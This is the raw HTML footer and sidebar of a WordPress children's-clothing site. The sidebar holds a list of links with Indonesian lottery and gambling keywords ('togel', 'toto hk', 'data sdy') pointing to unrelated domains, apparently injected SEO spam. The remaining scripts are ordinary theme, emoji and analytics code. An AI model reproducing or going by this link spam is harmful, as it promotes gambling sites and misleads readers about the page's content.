<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://www.thebeaconhillpub.com/">data sdy</a> </span></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><span data-sheets-root="1"><a href="https://icdsrmktr2025.com/">data sdy</a></span></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-bulletin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dressupclothesforkids.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dressupclothesforkids.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f79067c849604d8aa65f5832add1eb6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
